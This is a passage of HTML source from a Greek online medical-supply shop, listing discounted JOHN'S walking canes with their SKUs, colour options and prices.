    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_11046--></div>
    
                            </div>

                                                        
    <div class="cm-reload-11046 stock-wrap" id="product_amount_update_11046">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                                                <span class="ty-qty-in-stock ty-control-group__item" id="in_stock_info_11046">
                                                            <i class="ut2-icon-outline-check-circle"></i>Σε Απόθεμα
                                                    </span>
                    </div>
                                        <!--product_amount_update_11046--></div>
   
    



                                                        <div class="ut2-pl__qty">
                                                                    
    &nbsp;


                            </div>
                                                    
                                                    
            



                                                    

                                                <div class="cm-reload-11046 " id="add_to_cart_update_11046">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />


    
            
 

    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-me-pl.labi-taf-johns-el-3/"  class="ty-btn ty-btn__primary ty-btn__big " ><span>Διαθέσιμες Επιλογές</span></a>

    

    
    
                


<!--add_to_cart_update_11046--></div>

                    </div>
                

                </div>
                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="001eb54e593711343f53bac9ec7e7e59" /></form>

            </div>
                    

            
        
                        
            

    
    








































            <div class="ty-product-list clearfix">

                                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_8754" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=639" />
<input type="hidden" name="product_data[8754][product_id]" value="8754" />

                
                <div class="ut2-pl__image" style="width: 270px;">
                                                                                            
                    <div class="ty-product-labels ty-product-labels--left-top   cm-reload-8754" id="product_labels_update_8754">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>10%</em></div>
    </div>

                        

        
            <!--product_labels_update_8754--></div>
            
    

                    <div class="ut2-pl__list-buttons" id="ut2_list_buttons_8754_11_products_without_options">
                                                    
<a class="
	ut2-add-to-wish 		 cm-submit	 cm-tooltip"

     title="Προσθήκη στα Αγαπημένα"     id="button_wishlist_8754"     data-ca-dispatch="dispatch[wishlist.add..8754]"    >
    <i class="ut2-icon-baseline-favorite"></i>    </a>
                                                                            
    
    
                        	
    <a	class="
	ut2-add-to-compare cm-ajax cm-ajax-full-render         cm-tooltip"
     title="Προσθέσετε στη λίστα σύγκρισης"     data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products"     rel="nofollow"     href="https://www.e-orthoshop.com/index.php?dispatch=product_features.add_product&amp;product_id=8754&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D639%26layout%3Dproducts_without_options">

    <i class="ut2-icon-baseline-equalizer"></i>        </a>

                                            <!--ut2_list_buttons_8754_11_products_without_options--></div>

                    
                    <div class="cm-reload-8754 image-reload" id="list_image_update_8754">
                                                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-met-ko-labi-taf-rythm-no-h-77-100cm-el-3/">
                            <input type="hidden" name="image[list_image_update_8754][link]" value="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-met-ko-labi-taf-rythm-no-h-77-100cm-el-3/" />
                        
                        <input type="hidden" name="image[list_image_update_8754][data]" value="8754,270,270,product" />
                                    
    
    <img class="ty-pict   cm-image" id="det_img_8754"  src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/270/240/detailed/15/26109Bl.jpg"  alt="ΜΠΑΣΤΟΥΝΙ ΜEΤ/ΚΟ ΛΑΒΗ ΤΑΦ ΡΥΘΜ/ΝΟ h 77-100cm JOHN&#039;S 26109 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" title="ΜΠΑΣΤΟΥΝΙ ΜEΤ/ΚΟ ΛΑΒΗ ΤΑΦ ΡΥΘΜ/ΝΟ h 77-100cm JOHN&#039;S 26109 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/540/480/detailed/15/26109Bl.jpg 2x" width="270" height="240" />



                                                    </a>
                                            <!--list_image_update_8754--></div>
                    

                </div>

                <div class="ut2-pl__content">
                    <input type="hidden" id="product_8754_alt" value="ΜΠΑΣΤΟΥΝΙ ΜEΤ/ΚΟ ΛΑΒΗ ΤΑΦ ΡΥΘΜ/ΝΟ h 77-100cm JOHN&#039;S 26109 (Μαύρο )" />

                                        
                                        

                    <div class="ut2-pl__info" style="min-height: 240px">
                        <div class="ut2-pl__item-name">
                                                        <bdi>
            <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-met-ko-labi-taf-rythm-no-h-77-100cm-el-3/" class="product-title" title="ΜΠΑΣΤΟΥΝΙ ΜEΤ/ΚΟ ΛΑΒΗ ΤΑΦ ΡΥΘΜ/ΝΟ h 77-100cm JOHN&#039;S 26109" >ΜΠΑΣΤΟΥΝΙ ΜEΤ/ΚΟ ΛΑΒΗ ΤΑΦ ΡΥΘΜ/ΝΟ h 77-100cm JOHN'S 26109</a>    

</bdi>

                                                                                                                                                </div>

                        <div class="ut2-pl__extra-block clearfix">
														

                            	<div class="ut2-pl__rating no-rating">

								

								



								                                                                        	                                        	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                                                                                            
                                </div>
							


                                        
        <div class="ty-control-group ty-sku-item cm-hidden-wrapper" id="sku_update_8754">
            <input type="hidden" name="appearance[show_sku]" value="1" />
                            <label class="ty-control-group__label" id="sku_8754">ΚΩΔΙΚΟΣ (SKU):</label>
                        <span class="ty-control-group__item cm-reload-8754" id="product_code_8754">26109black<!--product_code_8754--></span>
        </div>
        

                            </div>

						                                                    <div class="ut2-pl__description">
                                                        <div > Yψος 77-100 εκ </div>
            
                            </div>
                        
                        

                <div class="ut2-lv__item-features">
            
                        
                                                    <div class="ut2-lv__features-item">
                    <p class="ut2-lv__features-description">
                        Χρώμα:
                    </p>
                                        						                            
                                
                                                                    <span class="ut2-lv__features-variant active">
                                   Μαύρο 
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   Ασημί
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   Καφέ
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   Μπρονζε
                                </span>
                                
                            						                                                                                </div>
                                        
            
        </div>
    
    


						                            <div class="ut2-pl__feature">
                                                                
                    <div class="cm-reload-8754" id="product_data_features_update_8754">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?features_hash=5-190"><span class="ty-control-group"><span class="ty-product-feature__label"><em>BRAND</em></span><span><em>JOHN&#039;S</em></span></span></a></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Χρώμα</em></span><span><em>Μαύρο </em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Λαβή </em></span><span><em>ΤΑΦ</em></span></span></em><em>    <span class="ty-control-group f-variant"><span class="ty-product-feature__label"><em>Τύπος Βαδιστικού</em></span><span><em>Μπαστούνι</em></span></span></em>
        <!--product_data_features_update_8754--></div>
    


                            </div>
                        
                    </div>

                    <div class="ut2-pl__control">
                        <div class="ut2-pl__price 	pr-col pr-color">
                            <div>
                                                                            <span class="cm-reload-8754" id="old_price_update_8754">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_8754"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_8754" class="ty-list-price ty-nowrap">28,20</span></bdi></span></span>
                        

        <!--old_price_update_8754--></span>
    
                                                                    <span class="cm-reload-8754 ty-price-update" id="price_update_8754">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_8754"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_8754" class="ty-price-num">25,38</span></bdi></span>
                            

                        <!--price_update_8754--></span>

                            </div>
                            <div>
                                                                            <span class="cm-reload-8754" id="line_discount_update_8754">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                            <span class="ty-list-price ty-save-price ty-nowrap" id="line_discount_value_8754">Κερδίζετε: <bdi>€<span id="sec_discount_value_8754">2,82</span></bdi></span>
                    <!--line_discount_update_8754--></span>
    

                                                                    
							</div>
                        </div>

                                                    <div class="ty-product-list__option">
                                                                        <div class="cm-reload-8754 js-product-options-8754" id="product_options_update_8754">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        

<input type="hidden" name="appearance[details_page]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="1" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_8754--></div>
    
                            </div>

                                                        
    <div class="cm-reload-8754 stock-wrap" id="product_amount_update_8754">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                                                <span class="ty-qty-in-stock ty-control-group__item" id="in_stock_info_8754">
                                                            <i class="ut2-icon-outline-check-circle"></i>Σε Απόθεμα
                                                    </span>
                    </div>
                                        <!--product_amount_update_8754--></div>
   
    



                                                        <div class="ut2-pl__qty">
                                                                    
    &nbsp;


                            </div>
                                                    
                                                    
            



                                                    

                                                <div class="cm-reload-8754 " id="add_to_cart_update_8754">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />


    
            
 

    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-met-ko-labi-taf-rythm-no-h-77-100cm-el-3/"  class="ty-btn ty-btn__primary ty-btn__big " ><span>Διαθέσιμες Επιλογές</span></a>

    

    
    
                


<!--add_to_cart_update_8754--></div>

                    </div>
                

                </div>
                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="001eb54e593711343f53bac9ec7e7e59" /></form>

            </div>
                    

            
        
                        
            

    
    








































            <div class="ty-product-list clearfix">

                                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_8741" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=639" />
<input type="hidden" name="product_data[8741][product_id]" value="8741" />

                
                <div class="ut2-pl__image" style="width: 270px;">
                                                                                            
                    <div class="ty-product-labels ty-product-labels--left-top   cm-reload-8741" id="product_labels_update_8741">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>10%</em></div>
    </div>

                        

        
            <!--product_labels_update_8741--></div>
            
    

                    <div class="ut2-pl__list-buttons" id="ut2_list_buttons_8741_11_products_without_options">
                                                    
<a class="
	ut2-add-to-wish 		 cm-submit	 cm-tooltip"

     title="Προσθήκη στα Αγαπημένα"     id="button_wishlist_8741"     data-ca-dispatch="dispatch[wishlist.add..8741]"    >
    <i class="ut2-icon-baseline-favorite"></i>    </a>
                                                                            
    
    
                        	
    <a	class="
	ut2-add-to-compare cm-ajax cm-ajax-full-render         cm-tooltip"
     title="Προσθέσετε στη λίστα σύγκρισης"     data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products"     rel="nofollow"     href="https://www.e-orthoshop.com/index.php?dispatch=product_features.add_product&amp;product_id=8741&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D639%26layout%3Dproducts_without_options">

    <i class="ut2-icon-baseline-equalizer"></i>        </a>

                                            <!--ut2_list_buttons_8741_11_products_without_options--></div>

                    
                    <div class="cm-reload-8741 image-reload" id="list_image_update_8741">
                                                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-spasto-labi-ksylini-taf-h90cm-el/">
                            <input type="hidden" name="image[list_image_update_8741][link]" value="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-spasto-labi-ksylini-taf-h90cm-el/" />
                        
                        <input type="hidden" name="image[list_image_update_8741][data]" value="8741,270,270,product" />
                                    
    
    <img class="ty-pict   cm-image" id="det_img_8741"  src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/270/240/detailed/15/26100Bl.jpg"  alt="ΜΠΑΣΤΟΥΝΙ ΣΠΑΣΤΟ  ΛΑΒΗ ΞΥΛΙΝΗ ΤΑΦ h90cm JOHN&#039;S 26100 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" title="ΜΠΑΣΤΟΥΝΙ ΣΠΑΣΤΟ  ΛΑΒΗ ΞΥΛΙΝΗ ΤΑΦ h90cm JOHN&#039;S 26100 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/540/480/detailed/15/26100Bl.jpg 2x" width="270" height="240" />



                                                    </a>
                                            <!--list_image_update_8741--></div>
                    

                </div>

                <div class="ut2-pl__content">
                    <input type="hidden" id="product_8741_alt" value="ΜΠΑΣΤΟΥΝΙ ΣΠΑΣΤΟ  ΛΑΒΗ ΞΥΛΙΝΗ ΤΑΦ h90cm JOHN&#039;S 26100 (Μαύρο )" />

                                        
                                        

                    <div class="ut2-pl__info" style="min-height: 240px">
                        <div class="ut2-pl__item-name">
                                                        <bdi>
            <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-spasto-labi-ksylini-taf-h90cm-el/" class="product-title" title="ΜΠΑΣΤΟΥΝΙ ΣΠΑΣΤΟ  ΛΑΒΗ ΞΥΛΙΝΗ ΤΑΦ h90cm JOHN&#039;S 26100" >ΜΠΑΣΤΟΥΝΙ ΣΠΑΣΤΟ  ΛΑΒΗ ΞΥΛΙΝΗ ΤΑΦ h90cm JOHN'S 26100</a>    

</bdi>

                                                                                                                                                </div>

                        <div class="ut2-pl__extra-block clearfix">
														

                            	<div class="ut2-pl__rating no-rating">

								

								



								                                                                        	                                        	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                                                                                            
                                </div>
							


                                        
        <div class="ty-control-group ty-sku-item cm-hidden-wrapper" id="sku_update_8741">
            <input type="hidden" name="appearance[show_sku]" value="1" />
                            <label class="ty-control-group__label" id="sku_8741">ΚΩΔΙΚΟΣ (SKU):</label>
                        <span class="ty-control-group__item cm-reload-8741" id="product_code_8741">26100black<!--product_code_8741--></span>
        </div>
        

                            </div>

						                                                    <div class="ut2-pl__description">
                                                        <div > Yψος 90 εκ </div>
            
                            </div>
                        
                        

                <div class="ut2-lv__item-features">
            
                        
                                                    <div class="ut2-lv__features-item">
                    <p class="ut2-lv__features-description">
                        Χρώμα:
                    </p>
                                        						                            
                                
                                                                    <span class="ut2-lv__features-variant active">
                                   Μαύρο 
                                </span>
                                
                            						                                                                                </div>
                                        
            
        </div>
    
    


						                            <div class="ut2-pl__feature">
                                                                
                    <div class="cm-reload-8741" id="product_data_features_update_8741">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?features_hash=5-190"><span class="ty-control-group"><span class="ty-product-feature__label"><em>BRAND</em></span><span><em>JOHN&#039;S</em></span></span></a></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Χρώμα</em></span><span><em>Μαύρο </em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Λαβή </em></span><span><em>ΤΑΦ</em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Υλικό Μπαστουνιού</em></span><span><em>Μεταλλικό</em></span></span></em><em>    <span class="ty-control-group f-variant"><span class="ty-product-feature__label"><em>Τύπος Βαδιστικού</em></span><span><em>Μπαστούνι</em></span></span></em>
        <!--product_data_features_update_8741--></div>
    


                            </div>
                        
                    </div>

                    <div class="ut2-pl__control">
                        <div class="ut2-pl__price 	pr-col pr-color">
                            <div>
                                                                            <span class="cm-reload-8741" id="old_price_update_8741">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_8741"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_8741" class="ty-list-price ty-nowrap">29,40</span></bdi></span></span>
                        

        <!--old_price_update_8741--></span>
    
                                                                    <span class="cm-reload-8741 ty-price-update" id="price_update_8741">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_8741"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_8741" class="ty-price-num">26,46</span></bdi></span>
                            

                        <!--price_update_8741--></span>

                            </div>
                            <div>
                                                                            <span class="cm-reload-8741" id="line_discount_update_8741">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                            <span class="ty-list-price ty-save-price ty-nowrap" id="line_discount_value_8741">Κερδίζετε: <bdi>€<span id="sec_discount_value_8741">2,94</span></bdi></span>
                    <!--line_discount_update_8741--></span>
    

                                                                    
							</div>
                        </div>

                                                    <div class="ty-product-list__option">
                                                                        <div class="cm-reload-8741 js-product-options-8741" id="product_options_update_8741">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        

<input type="hidden" name="appearance[details_page]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="1" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_8741--></div>
    
                            </div>

                                                        
    <div class="cm-reload-8741 stock-wrap" id="product_amount_update_8741">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                                                <span class="ty-qty-in-stock ty-control-group__item" id="in_stock_info_8741">
                                                            <i class="ut2-icon-outline-check-circle"></i>Σε Απόθεμα
                                                    </span>
                    </div>
                                        <!--product_amount_update_8741--></div>
   
    



                                                        <div class="ut2-pl__qty">
                                                                    
    &nbsp;


                            </div>
                                                    
                                                    
            



                                                    

                                                <div class="cm-reload-8741 " id="add_to_cart_update_8741">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />


    
            
 

    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-spasto-labi-ksylini-taf-h90cm-el/"  class="ty-btn ty-btn__primary ty-btn__big " ><span>Διαθέσιμες Επιλογές</span></a>

    

    
    
                


<!--add_to_cart_update_8741--></div>

                    </div>
                

                </div>
                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="001eb54e593711343f53bac9ec7e7e59" /></form>

            </div>
                    

            
        
                        
            

    
    








































            <div class="ty-product-list clearfix">

                                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_8757" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=639" />
<input type="hidden" name="product_data[8757][product_id]" value="8757" />

                
                <div class="ut2-pl__image" style="width: 270px;">
                                                                                            
                    <div class="ty-product-labels ty-product-labels--left-top   cm-reload-8757" id="product_labels_update_8757">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>10%</em></div>
    </div>

                        

        
            <!--product_labels_update_8757--></div>
            
    

                    <div class="ut2-pl__list-buttons" id="ut2_list_buttons_8757_11_products_without_options">
                                                    
<a class="
	ut2-add-to-wish 		 cm-submit	 cm-tooltip"

     title="Προσθήκη στα Αγαπημένα"     id="button_wishlist_8757"     data-ca-dispatch="dispatch[wishlist.add..8757]"    >
    <i class="ut2-icon-baseline-favorite"></i>    </a>
                                                                            
    
    
                        	
    <a	class="
	ut2-add-to-compare cm-ajax cm-ajax-full-render         cm-tooltip"
     title="Προσθέσετε στη λίστα σύγκρισης"     data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products"     rel="nofollow"     href="https://www.e-orthoshop.com/index.php?dispatch=product_features.add_product&amp;product_id=8757&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D639%26layout%3Dproducts_without_options">

    <i class="ut2-icon-baseline-equalizer"></i>        </a>

                                            <!--ut2_list_buttons_8757_11_products_without_options--></div>

                    
                    <div class="cm-reload-8757 image-reload" id="list_image_update_8757">
                                                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-met-ko-rythm-no-h-77-100-cm/">
                            <input type="hidden" name="image[list_image_update_8757][link]" value="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-met-ko-rythm-no-h-77-100-cm/" />
                        
                        <input type="hidden" name="image[list_image_update_8757][data]" value="8757,270,270,product" />
                                    
    
    <img class="ty-pict   cm-image" id="det_img_8757"  src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/270/240/detailed/15/26111Bl_qpm8-6v.jpg"  alt="ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΡΥΘΜ/ΝΟ  h 77-100 cm - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" title="ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΡΥΘΜ/ΝΟ  h 77-100 cm - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/540/480/detailed/15/26111Bl_qpm8-6v.jpg 2x" width="270" height="240" />



                                                    </a>
                                            <!--list_image_update_8757--></div>
                    

                </div>

                <div class="ut2-pl__content">
                    <input type="hidden" id="product_8757_alt" value="ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΡΥΘΜ/ΝΟ  h 77-100 cm (Μαύρο )" />

                                        
                                        

                    <div class="ut2-pl__info" style="min-height: 240px">
                        <div class="ut2-pl__item-name">
                                                        <bdi>
            <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-met-ko-rythm-no-h-77-100-cm/" class="product-title" title="ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΡΥΘΜ/ΝΟ  h 77-100 cm" >ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΡΥΘΜ/ΝΟ  h 77-100 cm</a>    

</bdi>

                                                                                                                                                </div>

                        <div class="ut2-pl__extra-block clearfix">
														

                            	<div class="ut2-pl__rating no-rating">

								

								



								                                                                        	                                        	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                                                                                            
                                </div>
							


                                        
        <div class="ty-control-group ty-sku-item cm-hidden-wrapper" id="sku_update_8757">
            <input type="hidden" name="appearance[show_sku]" value="1" />
                            <label class="ty-control-group__label" id="sku_8757">ΚΩΔΙΚΟΣ (SKU):</label>
                        <span class="ty-control-group__item cm-reload-8757" id="product_code_8757">26111black<!--product_code_8757--></span>
        </div>
        

                            </div>

						                                                    <div class="ut2-pl__description">
                                                        <div > Yψος 77-100 εκ </div>
            
                            </div>
                        
                        

                <div class="ut2-lv__item-features">
            
                        
                                                    <div class="ut2-lv__features-item">
                    <p class="ut2-lv__features-description">
                        Χρώμα:
                    </p>
                                        						                            
                                
                                                                    <span class="ut2-lv__features-variant active">
                                   Μαύρο 
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   χάλκινο
                                </span>
                                
                            						                                                                                </div>
                                        
            
        </div>
    
    


						                            <div class="ut2-pl__feature">
                                                                
                    <div class="cm-reload-8757" id="product_data_features_update_8757">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?features_hash=5-190"><span class="ty-control-group"><span class="ty-product-feature__label"><em>BRAND</em></span><span><em>JOHN&#039;S</em></span></span></a></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Χρώμα</em></span><span><em>Μαύρο </em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Λαβή </em></span><span><em>ΤΑΦ</em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Υλικό Μπαστουνιού</em></span><span><em>Μεταλλικό</em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Ρυθμιζόμενο ύψος</em></span><span><em>Ναί</em></span></span></em>
        <!--product_data_features_update_8757--></div>
    


                            </div>
                        
                    </div>

                    <div class="ut2-pl__control">
                        <div class="ut2-pl__price 	pr-col pr-color">
                            <div>
                                                                            <span class="cm-reload-8757" id="old_price_update_8757">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_8757"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_8757" class="ty-list-price ty-nowrap">29,40</span></bdi></span></span>
                        

        <!--old_price_update_8757--></span>
    
                                                                    <span class="cm-reload-8757 ty-price-update" id="price_update_8757">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_8757"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_8757" class="ty-price-num">26,46</span></bdi></span>
                            

                        <!--price_update_8757--></span>

                            </div>
                            <div>
                                                                            <span class="cm-reload-8757" id="line_discount_update_8757">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                            <span class="ty-list-price ty-save-price ty-nowrap" id="line_discount_value_8757">Κερδίζετε: <bdi>€<span id="sec_discount_value_8757">2,94</span></bdi></span>
                    <!--line_discount_update_8757--></span>
    

                                                                    
							</div>
                        </div>

                                                    <div class="ty-product-list__option">
                                                                        <div class="cm-reload-8757 js-product-options-8757" id="product_options_update_8757">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        

<input type="hidden" name="appearance[details_page]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
